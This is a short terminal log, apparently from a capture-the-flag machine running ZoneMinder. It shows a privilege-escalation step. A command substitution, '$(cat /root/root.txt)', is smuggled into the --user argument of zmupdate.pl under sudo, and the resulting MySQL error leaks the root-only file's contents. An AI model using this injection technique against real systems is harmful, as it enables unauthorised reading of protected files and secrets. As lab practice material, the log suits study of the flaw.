 zoneminder@surveillance:/usr/share/zoneminder/www$ sudo /usr/bin/zmupdate.pl --version=1 --user='$(cat /root/root.txt)' --pass=fake
<ersion=1 --user='$(cat /root/root.txt)' --pass=fake
"the quieter you become, the more you are able to he
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : n
n
Upgrading database to version 1.36.32
Upgrading DB to 1.26.1 from 1.26.0
ERROR 1045 (28000): Access denied for user '17fec55e0add315ac02e88b38911f9c6'@'localhost' (using password: YES)
Output:
Command 'mysql -u$(cat /root/root.txt) -p'fake' -hlocalhost zm < /usr/share/zoneminder/db/zm_update-1.26.1.sql' exited with status: 1
zoneminder@surveillance:/usr/share/zoneminder/www$